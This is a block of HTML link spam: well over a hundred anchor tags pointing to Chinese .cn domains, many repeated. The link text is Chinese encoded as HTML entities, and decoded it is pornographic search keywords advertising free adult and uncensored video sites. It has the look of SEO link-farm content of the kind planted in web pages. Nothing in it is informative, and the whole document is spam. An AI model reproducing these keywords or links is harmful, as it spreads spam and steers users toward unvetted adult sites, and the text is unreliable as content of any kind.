<a href="http://soraya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ningxuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://irly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://snwlm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://shmengshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dmboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yabet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://jianbaopai.cn" target="_blank">&#x9752;&#x8349;&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://milopo.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5976;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tsguanghui.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://phiffany.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://z924.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;</a>|
<a href="http://nbjili.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jcbx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://blmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://barters.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shidee.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://cxyuesao.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://weiweitouzi.cn" target="_blank">91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://omqw.cn" target="_blank">&#x7537;&#x7537;&#x8F66;&#x8F66;&#x7684;&#x8F66;&#x8F66;&#x7F51;&#x7AD9;w98&#x514D;&#x8D39;</a>|
<a href="http://juxrc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://purplewind.cn" target="_blank">&#x7F8E;&#x5973;&#x815A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://weiweitouzi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://hbxdh.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sybsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://258h.cn" target="_blank">&#x8273;&#x5987;&#x81C0;&#x8361;&#x4E73;&#x6B32;&#x4F26;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://24jun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://eecellar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://yabet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaxlhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://blmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://dmboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;69&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://88pm.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://impic.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sybsp.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://luetiankm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kengguan.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://mktman.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunent.cn" target="_blank">&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://purplewind.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gyvgllqc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://fhaz.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://buyphp.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jdjx168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hbxdh.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tbfgxl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://glassesroom.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eecellar.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cheerleader.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;18</a>|
<a href="http://snwlm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://didot.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwhbcj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://kevr.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://phiffany.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happyline.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lakenet.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sgqd.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rratlq.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://gtaoke.cn" target="_blank">&#x4E1C;&#x5317;&#x5BE1;&#x5987;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ganmane.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x65E0;&#x7801;&#x91CC;&#x756A;&#x7EAF;&#x8089;h&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://258h.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://haodanke.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qianmama.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://chddzx.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://chuanglewo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://quadrat.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://sznwt.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kybp.cn" target="_blank">&#x5728;&#x7EBF;&#x5728;&#x7EBF;ccc66</a>|
<a href="http://chaojuchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://i2598.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://xfb50.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sj216.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://milopo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqwanwan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;vip&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://likyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xncz.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shidee.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i2598.cn" target="_blank">&#x56FD;&#x4EA7;4p&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kengguan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://kybp.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://xfb50.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://chaojuchang.cn" target="_blank">9299yy&#x770B;&#x7247;&#x9EC4;&#x6DEB;&#x5927;&#x7247;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://24jun.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://3nkk.cn" target="_blank">&#x5927;&#x9999;j&#x8549;75&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;8</a>|
<a href="http://ppkao.cn" target="_blank">&#x6B27;&#x7F8E;AAAAAA&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nhald.cn" target="_blank">&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;&#x2169;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://ruhng.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://jdjx168.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://yue88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxyuesao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://anyucorp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aliwa.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x9996;&#x9875;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://omqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://cheerleader.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://sprile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://88pm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yichenghuashi.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pds99.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://ganmane.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ruici.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://szfengq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://edaicaifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://xmzsh.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://73sd.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5976;&#x6C34;</a>|
<a href="http://gyvgllqc.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://69fj.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laocaifeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cngoodtime.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://jhtchw.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
